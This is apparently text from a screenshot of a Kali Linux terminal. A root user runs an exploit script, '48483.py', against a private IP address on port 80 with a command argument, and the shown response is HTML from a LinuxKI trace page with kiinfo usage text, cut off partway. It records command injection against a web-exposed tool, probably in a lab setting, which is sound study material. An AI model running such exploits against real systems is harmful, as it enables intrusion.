 ┌──(root㉿ kali)-[~/Desktop]
└─# python3 48483.py -i 192.168.21.172 -p 80 -c iid#
id<h3>LinuxKI trace records - </h3>
        <form  target='_blank' action='' method='post' >
        <textarea name='kidetail' cols='190' rows='56'> Error: Unexpected argument
Usage:   kiinfo [options ...]
Options:
        -dump | -kitracedump [flag,flag...]
                 flags: debug_dir=<path>
                        dur=<duration>
                        events=<default | all | tool | event>
                        subsys=<subsys>
                        help
        -likid | -likidump [flag,flag...]
                 flags: debug_dir=<path>
                        pid=<pid>
                        tgid=<tgid>
                        dev=<dev>
                        cpu=<cpu>
                        msr
                        dur=<duration>
                        events=<default | all | tool | event>
                        subsys=<subsys>
                        sysignore=<filename>
                        help
        -likim | -likimerge [flag,flag...]
                 flags: help
        -kp | -kparse [flag,flag...]
                 flags: nooracle
                        kptree
                        edus=<filename>
                        jstack=<filename>
                        mangle[=<mangle>]
                        events=<default | all | tool | event>
                        subsys=<subsys>
                        lite
                        help
             -kitrace [flag,flag...]
                 flags: pid=<pid>
                        tgid=<tgid>